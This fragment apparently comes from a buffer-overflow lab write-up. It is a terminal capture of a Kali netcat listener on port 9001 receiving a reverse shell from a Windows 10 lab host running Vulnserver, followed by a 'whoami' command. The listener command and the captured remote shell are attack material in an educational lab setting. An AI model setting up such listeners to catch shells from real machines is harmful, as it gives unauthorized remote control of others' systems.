 ┌──(root㉿kali)-[~]
└─# rlwrap -f . -r nc -nlvp 9001
listening on [any] 9001 ...
connect to [192.168.216.128] from (UNKNOWN) [192.168.216.131] 50041
Microsoft Windows [Version 10.0.19044.1288]
(c) Microsoft Corporation. All rights reserved.
C:\Users\thunderbolt\Desktop\bof_vuln\vulnserver>whoami
whoami
desktop-gb55t8o\thunderbolt
C:\Users\thunderbolt\Desktop\bof_vuln\vulnserver>